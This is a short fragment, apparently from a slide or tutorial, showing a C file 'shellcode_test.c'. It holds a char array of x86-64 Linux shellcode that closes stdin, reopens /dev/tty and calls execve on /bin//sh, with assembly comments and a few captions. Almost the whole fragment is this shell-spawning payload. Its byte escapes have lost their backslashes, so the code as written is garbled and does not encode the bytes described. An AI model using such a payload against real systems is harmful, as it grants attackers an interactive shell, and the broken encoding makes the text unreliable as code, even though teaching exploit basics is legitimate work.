 88
shellcode_test.c
@pati_gallardochar shellcode[] =
"x48x31xff" // xor %rdi,%rdi
"x48x31xc0" // xor %rax,%rax
"xb0x03" // mov $0x3,%al
"x0fx05" // syscall
"x48x31xc0" // xor %rax,%rax
"x50" // push %rax
"x48xbbx2fx64x65x76x2f" // movabs $0x7974742f7665642f,%rbx
"x74x74x79" //
"x53" // push %rbx
"x48x89xe6" // mov %rsp,%rsi
"x48x31xd2" // xor %rdx,%rdx
"x48x31xff" // xor %rdi,%rdi
"x4dx31xd2" // xor %r10,%r10
"xb0xff" // mov $0xff,%al
"x48xffxc0" // inc %rax
"x48xffxc0" // inc %rax
"x0fx05" // syscall
"x48x31xd2" // xor %rdx,%rdx
"x48x31xc0" // xor %rax,%rax
"x50" // push %rax
"x48xbbx2fx62x69x6ex2f" // movabs $0x68732f2f6e69622f,%rbx
"x2fx73x68" //
"x53" // push %rbx
"x48x89xe7" // mov %rsp,%rdi
"x52" // push %rdx
"x57" // push %rdi
"x48x89xe6" // mov %rsp,%rsi
"xb0x3b" // mov $0x3b,%al
"x0fx05"; // syscall
close
open
execve
Let’s put the
bytes in a
char buffer
 